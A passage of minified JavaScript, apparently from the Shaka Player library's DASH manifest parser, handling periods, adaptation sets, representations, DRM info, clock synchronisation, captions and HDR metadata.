Map,o=Ut(t,"Location"),s=l(o),u=s.next();!u.done;u=s.next())c=u.value,d=c.attributes.serviceLocation,(h=jt(c))&&(p=fi(i,[h])[0],d&&(e.h?Gf(e.h,"Location",d,p):a.set(d,p)),r.push(p));if(e.h?0<(f=zf(e.h,"Location",!0)).length&&(i=e.A=f):r.length&&(i=e.A=r),e.l.he=t.attributes.id||"",e.l.Gd=Ht(t,"publishTime",Kt)||0,e.D=Ut(t,"PatchLocation"),g=Promise.resolve(),(m=Bt(t,"ContentSteering"))&&e.j)for(v=m.attributes.defaultServiceLocation,e.h?(e.h.i=i,e.h.h=v):(e.h=new Bf(e.j),e.h.configure(e.g),e.h.setManifestType("DASH"),e.h.i=i,e.h.h=v,(y=jt(m))&&(Ht(m,"queryBeforeStart",Qt,!1)?g=Vf(e.h,y):Vf(e.h,y))),b=l(a.keys()),x=b.next();!x.done;x=b.next())k=x.value,I=a.get(k),Gf(e.h,"Location",k,I);if(M=Ut(t,"BaseURL"),_=!1,e.h)for(C=l(M),P=C.next();!P.done;P=C.next())D=P.value,R=D.attributes.serviceLocation,N=jt(D),R&&N&&(Gf(e.h,"BaseURL",R,N),_=!0);if(e.$=null,_&&e.h||(U=M.map(jt),e.$=fi(i,U)),O=function(){return e.h&&_?zf(e.h,"BaseURL"):e.$?e.$:[]},e.l.Ra=O,j=0,M&&M.length&&(j=Ht(M[0],"availabilityTimeOffset",Zt)||0),e.l.cb=j,e.I=Ht(t,"minimumUpdatePeriod",Wt,-1),F=Ht(t,"availabilityStartTime",Kt),B=Ht(t,"timeShiftBufferDepth",Wt),V=e.g.dash.ignoreSuggestedPresentationDelay,H=null,V||(H=Ht(t,"suggestedPresentationDelay",Wt)),G=e.g.dash.ignoreMaxSegmentDuration,z=null,G||(z=Ht(t,"maxSegmentDuration",Wt)),q=t.attributes.type||"static",e.i&&e.i.presentationTimeline&&(e.W=e.i.presentationTimeline.U()&&"static"==q),e.l.type=q,e.i)for(K=e.i.presentationTimeline,W=K.ob(),$=l(e.o.values()),Y=$.next();!Y.done;Y=$.next())(J=Y.value).segmentIndex&&J.segmentIndex.Ja(W);else Z=e.g.dash.ignoreMinBufferTime,Q=0,Z||(Q=Ht(t,"minBufferTime",Wt)||0),ee=null!=H?Math.min(H,B||1/0):0<e.g.defaultPresentationDelay?e.g.defaultPresentationDelay:Math.min(1.5*Q,B||1/0),K=new Gs(F,ee,e.g.dash.autoCorrectDrift);return K.Cc("static"==q),K.U()&&!isNaN(e.g.availabilityWindowOverride)&&(B=e.g.availabilityWindowOverride),null==B&&(B=1/0),K.xe(B),te=t.attributes.profiles||"",e.l.profiles=te.split(","),ne={Mb:"static"!=q,presentationTimeline:K,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:j,Tb:null,profiles:te.split(","),roles:null,sb:function(){return""}},w(le,g,2);case 2:return e.L=0,ie=jg(e,ne,O,t,!1),re=ie.duration,ae=ie.periods,("static"!=q||e.W)&&ie.Fg||K.ab(re||1/0),e.P&&e.ha&&K.mh(e.da),K.Lf(z||1),e.P&&e.ha&&(oe=null!=H?H:e.g.defaultPresentationDelay,K.bg(oe)),e.i?(e.i.periodCount=ae.length,e.i.gapCount=e.L,w(le,Pg(e,ae,!1),4)):w(le,e.m.Xe(ae,ne.Mb),6);case 6:if(e.i={presentationTimeline:K,variants:e.m.l,textStreams:e.m.zf(),imageStreams:e.m.i,offlineSessionIds:[],sequenceMode:e.g.dash.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"DASH",serviceDescription:Ug(t),nextUrl:Og(t),periodCount:ae.length,gapCount:e.L,isLowLatency:e.P,startTime:null},!K.Bh()){le.u(7);break}return se=Ut(t,"UTCTiming"),w(le,function(e,t,n){var i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:i=n.map((function(e){return{scheme:e.attributes.schemeIdUri,value:e.attributes.value}})),r=e.g.dash.clockSyncUri,!i.length&&r&&i.push({scheme:"urn:mpeg:dash:utc:http-head:2014",value:r}),a=l(i),o=a.next();case 2:if(o.done){h.u(4);break}switch(s=o.value,T(h,5),u=s.scheme,c=s.value,u){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":return h.u(7);case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":return h.u(8);case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":return d=Date.parse(c),h.return(isNaN(d)?0:d-Date.now());case"urn:mpeg:dash:utc:http-ntp:2014":case"urn:mpeg:dash:utc:ntp:2014":case"urn:mpeg:dash:utc:sntp:2014":X("NTP UTCTiming scheme is not supported");break;default:X("Unrecognized scheme in UTCTiming element",u)}h.u(9);break;case 7:return w(h,qg(e,t,c,"HEAD"),10);case 10:return h.return(h.h);case 8:return w(h,qg(e,t,c,"GET"),11);case 11:return h.return(h.h);case 9:A(h,3);break;case 5:E(h);case 3:o=a.next(),h.u(2);break;case 4:return X("A UTCTiming element should always be given in live manifests! This content may not play on clients with bad clocks!"),h.return(0)}}))}(e,O,se),8);case 8:if(ue=le.h,!e.j)return le.return();K.nh(ue);case 7:K.de();case 4:e.j.makeTextStreamsForClosedCaptions(e.i),function(e){for(var t=Array.from(e.B.keys()).filter((function(t){return!e.C.includes(t)})),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value;for(var i=!0,r=l(e.B.get(n)),a=r.next();!a.done;a=r.next()){a=a.value;var o=e.o.get(a);o&&(o.segmentIndex&&0!=o.segmentIndex.getNumReferences()?i=!1:(e.m&&e.m.Dg(o,n),e.o.delete(a)))}i&&e.B.delete(n)}}(e),S(le)}}))}function Pg(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,e.m.Xe(t,!0,n),2);e.i.variants=e.m.l,0<(i=e.m.zf()).length&&(e.i.textStreams=i),e.i.imageStreams=e.m.i,e.j.filter(e.i),S(r)}))}function Lg(e,t){return jg(e,{Mb:"dynamic"==e.l.type,presentationTimeline:e.i.presentationTimeline,qa:null,ka:null,ja:null,J:null,bandwidth:0,Bf:!1,cb:e.l.cb,profiles:e.l.profiles,Tb:e.l.Tb,roles:null,sb:function(){return""}},e.l.Ra,t,!0).periods}function Dg(e,t){e.i.periodCount--;for(var n=l(e.s.keys()),i=n.next();!i.done;i=n.next())(i=i.value).startsWith(t)&&(yf(e.s.get(i),Nf,"SegmentTimeline").children=[],Ng(e,i),e.s.delete(i));e.C=e.C.filter((function(e){return e!==t}))}function Rg(e,t){for(var n="",i="",r=-1,a="",o=(t=l(t)).next();!o.done;o=t.next())"Period"===(o=o.value).name?n=o.id:"AdaptationSet"===o.name?(i=o.id,null!==o.position&&(r=o.position)):"Representation"===o.name&&(a=o.id);if(t=[],a)t.push(n+","+a);else if(i)for(r=l(e.s.values()),e=r.next();!e.done;e=r.next())(e=e.value).qa.id===n&&e.ja.id===i&&e.J.id&&t.push(n+","+e.J.id);else if(-1<r)for(i=l(e.s.values()),e=i.next();!e.done;e=i.next())(e=e.value).qa.id===n&&e.ja.position===r&&e.J.id&&t.push(n+","+e.J.id);return t}function Ng(e,t){var n=e.s.get(t),i=e.o.get(t);i.segmentIndex&&i.segmentIndex.Ja(e.i.presentationTimeline.ob());try{var r=Rf(n,(function(t,n,i,r){return Wg(e,t,n,i,r)}),e.o,!0,e.g.dash.initialSegmentLimit,e.ia,n.J.aesKey,null,!0);i.createSegmentIndex=function(){return L((function(e){if(1==e.g)return i.segmentIndex?e.u(0):w(e,r.pc(),3);i.segmentIndex=e.h,S(e)}))}}catch(e){if((t=n.J.contentType)!=wi&&"application"!=t&&"image"!=t||4002!=e.code)throw e}}function Ug(e){var t=Bt(e,"ServiceDescription");if(!t)return null;if(e=Bt(t,"Latency"),t=Bt(t,"PlaybackRate"),!e&&!t)return null;var n={};return e&&("target"in e.attributes&&(n.targetLatency=parseInt(e.attributes.target,10)/1e3),"max"in e.attributes&&(n.maxLatency=parseInt(e.attributes.max,10)/1e3),"min"in e.attributes&&(n.minLatency=parseInt(e.attributes.min,10)/1e3)),t&&("max"in t.attributes&&(n.maxPlaybackRate=parseFloat(t.attributes.max)),"min"in t.attributes&&(n.minPlaybackRate=parseFloat(t.attributes.min))),n}function Og(e){if(!(e=Ut(e,"SupplementalProperty")).length)return null;for(var t=(e=l(e)).next();!t.done;t=e.next())if("urn:mpeg:dash:chaining:2016"==(t=t.value).attributes.schemeIdUri)return t.attributes.value;return null}function jg(e,t,n,i,r){var a=t.Tb;a||(a=Ht(i,"mediaPresentationDuration",Wt),e.l.Tb=a);var o=0;e.i&&e.i.presentationTimeline&&e.W&&(o=e.i.presentationTimeline.Fb());var s=[],u=o;i=Ut(i,"Period");for(var c=0;c<i.length;c++){var d=i[c],h=i[c+1],p=Ht(d,"start",Wt,u),f=d.attributes.id,g=Ht(d,"duration",Wt);p=0==c&&0==p&&e.W?o:p;var m=null;if(h){var v=Ht(h,"start",Wt);null!=v&&(m=v-p+o)}else null!=a&&(m=a-p+o);if(v=Ti,m&&g&&Math.abs(m-g)>v&&m>g&&e.L++,null==m&&(m=g),!(null!==e.M&&null!==f&&null!==p&&p<e.M)||e.C.includes(f)||c+1==i.length){if(null!==p&&(null===e.M||p>e.M)&&(e.M=p),u=Fg(e,t,n,{start:p,duration:m,node:d,Sg:null==m||!h}),s.push(u),t.qa.id&&m&&e.ia.set(t.qa.id,m),null==m){u=null;break}u=p+m}}if(r)for(n=(t=l(s)).next();!n.done;n=t.next())n=n.value.id,e.C.includes(n)||e.C.push(n);else e.C=s.map((function(e){return e.id}));return null!=a?{periods:s,duration:a+o,Fg:!1}:{periods:s,duration:u,Fg:!0}}function Fg(t,n,i,r){n.qa=zg(t,r.node,null,i),n.ka=r,n.qa.cb=n.cb,n.qa.id||(n.qa.id="__shaka_period_"+r.start);var a=Ut(r.node,"EventStream");i=n.presentationTimeline.ob();for(var o=(a=l(a)).next();!o.done;o=a.next())Kg(t,r.start,r.duration,o.value,i);for(a=(i=l(i=Ut(r.node,"SupplementalProperty"))).next();!a.done;a=i.next())"urn:mpeg:dash:urlparam:2014"==(a=a.value).attributes.schemeIdUri&&(a=Vg(t,a))&&(n.sb=a);if(i=Ut(r.node,"AdaptationSet").map((function(i,r){return function(t,n,i,r){function a(e){var i=e.attributes["dvb:fontFamily"];e=e.attributes["dvb:url"],i&&e&&(e=fi(n.ja.Ra(),[e],n.sb()),t.j.addFont(i,e[0]))}function o(e){switch(e){case 1:case 5:case 6:case 7:return"srgb";case 9:return"rec2020";case 11:case 12:return"p3"}}function s(e){switch(e){case 1:case 6:case 13:case 14:case 15:return"SDR";case 16:return"PQ";case 18:return"HLG"}}n.ja=zg(t,r,n.qa,null),n.ja.position=i;var u=!1,d=(i=Ut(r,"Role")).map((function(e){return e.attributes.value})).filter(Wi),h=void 0,p=n.ja.contentType==wi;p&&(h="subtitle");for(var f=(i=l(i)).next();!f.done;f=i.next()){var g=(f=f.value).attributes.schemeIdUri;if(null==g||"urn:mpeg:dash:role:2011"==g)switch(f=f.attributes.value,f){case"main":u=!0;break;case"caption":case"subtitle":h=f}}var m=Ut(r,"EssentialProperty");i=null;var v=!1;f=null,g=!1;for(var y=(m=l(m)).next();!y.done;y=m.next()){var b=(y=y.value).attributes.schemeIdUri;if("http://dashif.org/guidelines/trickmode"==b)i=y.attributes.value;else if("urn:mpeg:mpegB:cicp:TransferCharacteristics"==b)var T=s(parseInt(y.attributes.value,10));else if("urn:mpeg:mpegB:cicp:ColourPrimaries"==b)var x=o(parseInt(y.attributes.value,10));else"urn:mpeg:mpegB:cicp:MatrixCoefficients"!=b&&("urn:mpeg:dash:ssr:2023"==b&&t.g.dash.enableFastSwitching?v=!0:"urn:dvb:dash:fontdownload:2014"==b?a(y):"urn:mpeg:dash:urlparam:2014"==b&&(f=Vg(t,y))||(g=!0))}if(g)return null;var A=null;for(m=(g=l(g=Ut(r,"SupplementalProperty"))).next();!m.done;m=g.next())"http://dashif.org/guidelines/last-segment-number"==(y=(m=m.value).attributes.schemeIdUri)?A=parseInt(m.attributes.value,10)-1:"urn:mpeg:mpegB:cicp:TransferCharacteristics"==y?T=s(parseInt(m.attributes.value,10)):"urn:mpeg:mpegB:cicp:ColourPrimaries"==y?x=o(parseInt(m.attributes.value,10)):"urn:dvb:dash:fontdownload:2014"==y?a(m):"urn:mpeg:dash:urlparam:2014"==y&&(f=Vg(t,m));f&&(n.sb=f),f=Ut(r,"Accessibility");var E,k=new Map;for(g=(f=l(f)).next();!g.done;g=f.next())if(g=(m=g.value).attributes.schemeIdUri,m=m.attributes.value,"urn:scte:dash:cc:cea-608:2015"!=g||t.g.disableText)if("urn:scte:dash:cc:cea-708:2015"!=g||t.g.disableText)"urn:mpeg:dash:role:2011"==g?null!=m&&(d.push(m),"captions"==m&&(h="caption")):"urn:tva:metadata:cs:AudioPurposeCS:2007"==g&&("1"==m?E="visually impaired":"2"==m&&(E="hard of hearing"));else if(g=1,null!=m)for(y=(m=l(m.split(";"))).next();!y.done;y=m.next()){b=y.value;var I=y=void 0;b.includes("=")?(y="svc"+(b=b.split("="))[0],I=b[1].split(",")[0].split(":").pop()):(y="svc"+g,g++,I=b),k.set(y,Qi(I))}else k.set("svc1","und");else if(g=1,null!=m)for(b=(y=l(m=m.split(";"))).next();!b.done;b=y.next()){I=b.value;var M=b=void 0;I.includes("=")?(b=(I=I.split("="))[0].startsWith("CC")?I[0]:"CC"+I[0],M=I[1]||"und"):(b="CC"+g,2==m.length?g+=2:g++,M=I),k.set(b,Qi(M))}else k.set("CC1","und");var _=cf(f=Ut(r,"ContentProtection"),t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),C=Qi(n.ja.language||"und"),P=n.ja.label;if(r=Ut(r,"Representation"),!t.g.dash.ignoreSupplementalCodecs){for(f=[],m=(g=l(r)).next();!m.done;m=g.next())(m=Gt(y=m.value,"urn:scte:dash:scte214-extensions","supplementalCodecs"))&&((y=Mt(y)).attributes.codecs=m.split(" ").join(","),y.attributes.id&&(y.attributes.supplementalId=y.attributes.id+"_supplementalCodecs"),f.push(y));r.push.apply(r,c(f))}if(f=r.map((function(i){return(i=function(t,n,i,r,a,o,s,u,l,c,d,h){n.J=zg(t,c,n.ja,null);var p=n.J.id;if(t.da=Math.min(t.da,n.J.cb),t.P=0<t.da,!function(e){var t=e.ad?1:0;return t+=e.Wb?1:0,0==(t+=e.ic?1:0)?e.contentType==wi||"application"==e.contentType:(1!=t&&(e.ad&&(e.Wb=null),e.ic=null),!0)}(n.J))return null;var f=n.ka.start;n.bandwidth=Ht(c,"bandwidth",Yt)||0,n.roles=u;var g,m,v=Ut(c,"SupplementalProperty"),y=Ut(c,"EssentialProperty"),b=null,T=y.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}));(T||(T=v.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}))))&&(b=Vg(t,T)),b&&(n.sb=b),b=(T=n.J.contentType)==wi||"application"==T,T="image"==T;try{var x=void 0;if(i.Te){var A=n.J.Ra,E=n.sb,k=ea(fi(A(),[i.Te.Mi],E()),t.g.retryParameters);x={bitsKey:128,blockCipherMode:"CBC",iv:i.Te.iv,firstMediaSequenceNumber:0,fetchKey:function(){var n,i,r;return L((function(a){if(1==a.g)return w(a,$g(t,k,6),2);if(3!=a.g){if(!(n=a.h).data||16!=n.data.byteLength)throw new Le(2,4,4049);return i={name:"AES-CBC"},r=x,w(a,e.crypto.subtle.importKey("raw",n.data,i,!0,["decrypt"]),3)}r.cryptoKey=a.h,x.fetchKey=void 0,S(a)}))}}}if(n.J.aesKey=x,A=function(e,n,i,r){return Wg(t,e,n,i,r)},n.J.ad)var I=function(e,t,n){var i=Number(vf(e,_f,"presentationTimeOffset"))||0,r=vf(e,_f,"timescale"),a=1;r&&(a=Yt(r)||1);var o=i/a||0,s=If(e,_f,n);!function(e,t){if(Pf(e,t),!Cf(e))throw new Le(2,4,4002)}(e,s);var u=_t(e);return{pc:function(){var e=yf(u,_f,"RepresentationIndex"),n=u.J.Ra();return e&&(e=bt(e.attributes.sourceURL))&&(n=fi(n,[e],u.sb())),e=Cf(u),Mf(u,t,s,n,e.start,e.end,o)}}}(n,A,x);else if(n.J.Wb)I=function(e,t,n){var i=If(e,Df,n),r=function(e){var t=function(e){return[e.J.Wb,e.ja.Wb,e.qa.Wb].filter(Wi).map((function(e){return Ut(e,"SegmentURL")})).reduce((function(e,t){return 0<e.length?e:t})).map((function(t){return t.attributes.indexRange&&!e.Bf&&(e.Bf=!0),{Si:bt(t.attributes.media),start:(t=Ht(t,"mediaRange",Xt,{start:0,end:null})).start,end:t.end}}))}(e),n=(e=gf(e,Df)).Id;0==n&&(n=1);var i=0;return e.Ta?i=e.Ta*(n-1):e.timeline&&0<e.timeline.length&&(i=e.timeline[0].start),{Ta:e.Ta,startTime:i,Id:n,hc:e.hc,timeline:e.timeline,Uc:t}}(e);if(!r.Ta&&!r.timeline&&1<r.Uc.length)throw new Le(2,4,4002);if(!r.Ta&&!e.ka.duration&&!r.timeline&&1==r.Uc.length)throw new Le(2,4,4002);if(r.timeline&&0==r.timeline.length)throw new Le(2,4,4002);var a=null,o=null;e.qa.id&&e.J.id&&(o=t.get(e.qa.id+","+e.J.id))&&(a=o.segmentIndex);var s=function(e,t,n,i,r,a,o,s,u,l){var c=i.Uc.length;i.timeline&&i.timeline.length!=i.Uc.length&&(c=Math.min(i.timeline.length,i.Uc.length));for(var d=e-i.hc,h=t?e+t:1/0,p=[],f=i.startTime,g={},m=0;m<c;g={Ee:void 0,ve:void 0},m++){g.ve=i.Uc[m];var v=f;f=void 0,f=null!=i.Ta?v+i.Ta:i.timeline?i.timeline[m].end:v+t,g.Ee=null,(g=new Ao(e+v,e+f,function(e){return function(){return null==e.Ee&&(e.Ee=fi(n(),[e.ve.Si],l())),e.Ee}}(g),g.ve.start,g.ve.end,r,d,e,h,[],"",null,null,ko,a)).codecs=s,g.mimeType=o,g.bandwidth=u,p.push(g)}return p}(e.ka.start,e.ka.duration,e.J.Ra,r,i,n,e.J.mimeType,e.J.codecs,e.bandwidth,e.sb);return t=!a,a?a.zd(s,e.presentationTimeline.ob()):a=new lu(s),e.presentationTimeline.Dd(s),e.Mb&&e.ka.Sg||a.Lc(e.ka.start,e.ka.duration?e.ka.start+e.ka.duration:1/0,t),o&&(o.segmentIndex=a),{pc:function(){return a&&0!=a.getNumReferences()||a.fe(s),Promise.resolve(a)}}}(n,t.o,x);else if(n.J.ic)I=Rf(n,A,t.o,!!t.i,t.g.dash.initialSegmentLimit,t.ia,x,h,!1);else{var M=n.ka.duration||0,_=n.J.Ra,C=n.J.mimeType,P=n.J.codecs;I={pc:function(){var e=du(f,M,_());return e.Db((function(e){e.mimeType=C,e.codecs=P})),Promise.resolve(e)}}}}catch(e){if((b||T)&&4002==e.code)return null;throw e}if(c=function(e,t,n,i){var r=cf(e,n,i);if(t.Hg)e=1==t.drmInfos.length&&!t.drmInfos[0].keySystem,n=0==r.drmInfos.length,(0==t.drmInfos.length||e&&!n)&&(t.drmInfos=r.drmInfos),t.Hg=!1;else if(0<r.drmInfos.length&&(t.drmInfos=t.drmInfos.filter((function(e){return r.drmInfos.some((function(t){return t.keySystem==e.keySystem}))})),0==t.drmInfos.length))throw new Le(2,4,4008);return r.Cg||t.Cg}(c=Ut(c,"ContentProtection"),i,t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),c=new Set(c?[c]:[]),h=!1,v.some((function(e){return"tag:dolby.com,2018:dash:EC3_ExtensionType:2018"==e.attributes.schemeIdUri&&"JOC"==e.attributes.value}))&&(h=!0),v=!1,b&&(v=u.includes("forced_subtitle")||u.includes("forced-subtitle")),T&&((y=y.find((function(e){return["http://dashif.org/thumbnail_tile","http://dashif.org/guidelines/thumbnail_tile"].includes(e.attributes.schemeIdUri)})))&&(g=y.attributes.value),!g))return null;b=n.J.codecs,n.profiles.includes("http://dashif.org/guidelines/dash-if-uhd#hevc-hdr-pq10")&&(b.includes("hvc1.2.4.L153.B0")||b.includes("hev1.2.4.L153.B0"))&&(m="PQ"),y=n.J.id?n.qa.id+","+n.J.id:"",t.D.length&&p&&t.s.set(n.qa.id+","+p,function(e){function t(e){return e?((e=_t(e)).ad=null,e.Wb=null,e.ic=sn(e.ic),e):null}return(e=_t(e)).qa=t(e.qa),e.ja=t(e.ja),e.J=t(e.J),e.ka&&(e.ka=_t(e.ka),e.ka.node=null),e}(n));var D=y&&t.o.has(y)?t.o.get(y):{id:t.pa++,originalId:n.J.id,groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){D.segmentIndex&&(D.segmentIndex.release(),D.segmentIndex=null)},segmentIndex:null,mimeType:n.J.mimeType,codecs:b,frameRate:n.J.frameRate,pixelAspectRatio:n.J.pixelAspectRatio,bandwidth:n.bandwidth,width:n.J.width,height:n.J.height,kind:r,encrypted:0<i.drmInfos.length,drmInfos:i.drmInfos,keyIds:c,language:a,originalLanguage:n.ja.language,label:o,type:n.ja.contentType,primary:s,trickModeVideo:null,emsgSchemeIdUris:n.J.emsgSchemeIdUris,roles:u,forced:v,channelsCount:n.J.je,audioSamplingRate:n.J.audioSamplingRate,spatialAudio:h,closedCaptions:l,hdr:m,colorGamut:void 0,videoLayout:void 0,tilesLayout:g,accessibilityPurpose:d,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(n.J.mimeType,n.J.codecs)]),isAudioMuxedInVideo:!1};return D.createSegmentIndex=function(){var e;return L((function(t){if(1==t.g)return D.segmentIndex?t.u(0):(e=D,w(t,I.pc(),3));e.segmentIndex=t.h,S(t)}))},y&&n.Mb&&!t.o.has(y)&&(n=n.qa.id||"",t.B.has(n)||t.B.set(n,[]),t.o.set(y,D),t.B.get(n).push(y)),D}(t,n,_,h,C,P,u,d,k,i,E,A))&&(i.hdr=i.hdr||T,i.colorGamut=i.colorGamut||x,i.fastSwitching=v),i})).filter((function(e){return!!e})),0==f.length){if(i="image"==n.ja.contentType,t.g.dash.ignoreEmptyAdaptationSet||p||i)return null;throw new Le(2,4,4003)}if(!n.ja.contentType||"application"==n.ja.contentType)for(n.ja.contentType=Xg(f[0].mimeType,f[0].codecs),g=(p=l(f)).next();!g.done;g=p.next())g.value.type=n.ja.contentType;for(p=n.ja.id||"__fake__"+t.pa++,m=(g=l(f)).next();!m.done;m=g.next()){for(m=m.value,b=(y=l(_.drmInfos)).next();!b.done;b=y.next())(b=b.value).keyIds=b.keyIds&&m.keyIds?new Set([].concat(c(b.keyIds),c(m.keyIds))):b.keyIds||m.keyIds;m.groupId=p}return r=r.map((function(e){return e.attributes.supplementalId||e.attributes.id})).filter(Wi),{id:p,contentType:n.ja.contentType,language:C,Dk:u,streams:f,drmInfos:_.drmInfos,mg:i,fj:r}}(t,n,r,i)})).filter(Wi),n.Mb){for(r=[],o=(a=l(i)).next();!o.done;o=a.next())for(var s=(o=l(o.value.fj)).next();!s.done;s=o.next())r.push(s.value);if(r.length!=new Set(r).size)throw new Le(2,4,4018)}if(r=i.filter((function(e){return!e.mg})),i=i.filter((function(e){return e.mg})),!t.g.disableIFrames)for(a=(i=l(i)).next();!a.done;a=i.next()){o=(a=a.value).mg.split(" ");for(var u=(s=l(r)).next();!u.done;u=s.next())if(u=u.value,o.includes(u.id))for(var d=(u=l(u.streams)).next();!d.done;d=u.next())kr(d.value,a.streams)}if(i=Bg(t.g.disableAudio,r,"audio"),a=Bg(t.g.disableVideo,r,"video"),o=Bg(t.g.disableText,r,wi),r=Bg(t.g.disableThumbnails,r,"image"),0===a.length&&0===i.length)throw new Le(2,4,4004);return{id:n.qa.id,audioStreams:i,videoStreams:a,textStreams:o,imageStreams:r}}function Bg(e,t,n){return e||!t.length?[]:t.reduce((function(e,t){return t.contentType!=n||e.push.apply(e,c(t.streams)),e}),[])}function Vg(e,t){if((t=Vt(t,"urn:mpeg:dash:schema:urlparam:2014","UrlQueryInfo"))&&Ht(t,"useMPDUrlQuery",Qt,!1)){var n=t.attributes.queryTemplate;if(n)return function(){return"$querypart$"==n?e.ba:n.split("&").map((function(t){if("$querypart$"==t)return e.ba;var n=/\$query:(.*?)\$/g.exec(t);if(n&&2==n.length){n=n[1];var i=new ri(e.ba).get(n);if(i.length)return n+"="+i[0]}return t})).join("&")}}return null}function Hg(e){var t,n;return L((function(i){switch(i.g){case 1:return t=0,T(i,2),w(i,_g(e),4);case 4:t=i.h,A(i,3);break;case 2:if(n=E(i),e.j){if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.j.onError(n),i.return();n.severity=1,e.j.onError(n)}case 3:if(!e.j)return i.return();e.j.onManifestUpdated(),Gg(e,t),S(i)}}))}function Gg(e,t){if(!(0>e.I)){var n=e.I;0<=e.g.dash.updatePeriod&&(n=e.g.dash.updatePeriod),e.K.aa(Math.max(n-t,z(e.oa)))}}function zg(e,t,n,i){n=n||{contentType:"",mimeType:"",codecs:"",emsgSchemeIdUris:[],frameRate:void 0,pixelAspectRatio:void 0,je:null,audioSamplingRate:null,cb:0,we:0},i=i||n.Ra;var r,a=t.attributes.id,o=t.attributes.supplementalId,s=Ut(t,"BaseURL"),u=!1;if(e.h)for(var c=l(s),d=c.next();!d.done;d=c.next()){var h=d.value;d=h.attributes.serviceLocation,h=jt(h),d&&h&&(Gf(e.h,a,d,h),u=!0)}u&&e.h||(r=s.map(jt)),c=t.attributes.contentType||n.contentType,d=t.attributes.mimeType||n.mimeType,h=Ru([t.attributes.codecs||n.codecs]).join(",");var p=Ht(t,"frameRate",en)||n.frameRate,f=t.attributes.sar||n.pixelAspectRatio,g=function(e,t){t=t.slice();for(var n=(e=l(e)).next();!n.done;n=e.next())n=n.value.attributes.schemeIdUri,t.includes(n)||t.push(n);return t}(Ut(t,"InbandEventStream"),n.emsgSchemeIdUris),m=Ut(t,"AudioChannelConfiguration");m=function(e){for(var t=(e=l(e)).next();!t.done;t=e.next()){var n=(t=t.value).attributes.schemeIdUri;if(n&&(t=t.attributes.value))switch(n){case"urn:mpeg:dash:outputChannelPositionList:2012":return t.trim().split(/ +/).length;case"urn:mpeg:dash:23003:3:audio_channel_configuration:2011":case"urn:dts:dash:audio_channel_configuration:2012":if(!(t=parseInt(t,10)))continue;return t;case"tag:dolby.com,2015:dash:audio_channel_configuration:2015":if(n=[2,1,2,2,2,2,1,2,2,1,1,1,1,2,1,1,2,2],!(t=parseInt(t,16)))continue;for(var i=0,r=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"tag:dolby.com,2014:dash:audio_channel_configuration:2011":case"urn:dolby:dash:audio_channel_configuration:2011":if(n=[1,1,1,1,1,2,2,1,1,2,2,2,1,2,1,1].reverse(),!(t=parseInt(t,16)))continue;for(r=i=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"urn:mpeg:mpegB:cicp:ChannelConfiguration":if(n=[0,1,2,3,4,5,6,8,2,3,4,7,8,24,8,12,10,12,14,12,14],(t=parseInt(t,10))&&0<t&&t<n.length)return n[t]}}return null}(m)||n.je;var v=Ht(t,"audioSamplingRate",Jt)||n.audioSamplingRate;c||(c=Xg(d,h));var y=Bt(t,"SegmentBase"),b=Bt(t,"SegmentTemplate"),w=y&&Ht(y,"availabilityTimeOffset",Zt)||0,S=b&&Ht(b,"availabilityTimeOffset",Zt)||0,T=s&&s.length&&Ht(s[0],"availabilityTimeOffset",Zt)||0;w=n.cb+T+w+S,S=null,(T=Bt(t,"SegmentSequenceProperties"))&&(T=Bt(T,"SAP"))&&(S=Ht(T,"cadence",$t)),T=t.attributes.label;var x=Ut(t,"Label");return x&&x.length&&Ot(x=x[0])&&(T=Ot(x)),{Ra:function(){return fi(i(),s.length?e.h&&u?zf(e.h,a):r||[]:[])},ad:y||n.ad,Wb:Bt(t,"SegmentList")||n.Wb,ic:b||n.ic,width:Ht(t,"width",Jt)||n.width,height:Ht(t,"height",Jt)||n.height,contentType:c,mimeType:d,codecs:h,frameRate:p,pixelAspectRatio:f,emsgSchemeIdUris:g,id:o||a,originalId:a,language:t.attributes.lang,je:m,audioSamplingRate:v,cb:w,ae:null,we:S||n.we,label:T||null}}function qg(e,t,n,i){var r,a,o,s,u,l,c;return L((function(d){if(1==d.g)return r=[bt(n)],a=fi(t(),r),(o=ea(a,e.g.retryParameters)).method=i,s=e.j.networkingEngine.request(4,o,{isPreload:e.fa()}),Yr(e.O,s),w(d,s.promise,2);if(u=d.h,"HEAD"==i){if(!u.headers||!u.headers.date)return d.return(0);l=u.headers.date}else l=pt(u.data);return c=Date.parse(l),isNaN(c)?d.return(0):d.return(c-Date.now())}))}function Kg(e,t,n,i,r){for(var a=i.attributes.schemeIdUri||"",o=i.attributes.value||"",s=Ht(i,"timescale",Jt)||1,u=Ht(i,"presentationTimeOffset",Jt)||0,c=(i=l(Ut(i,"Event"))).next();!c.done;c=i.next()){var d=Ht(c=c.value,"presentationTime",Jt)||0,h=Ht(c,"duration",Jt)||0;h=(d=Math.max((d-u)/s+t,t))+h/s,null!=n&&(d=Math.min(d,t+n),h=Math.min(h,t+n)),h<r||(c={schemeIdUri:a,value:o,startTime:d,endTime:h,id:c.attributes.id||"",eventElement:on(c),eventNode:sn(c)},e.j.onTimelineRegionAdded(c))}}function Wg(e,t,n,i,r){var a,o,s,u;return L((function(l){return 1==l.g?(a=aa,o=r?0:1,s=Uu(t,n,i,e.g.retryParameters),w(l,$g(e,s,a,{type:o}),2)):(u=l.h,l.return(u.data))}))}function Xg(e,t){return 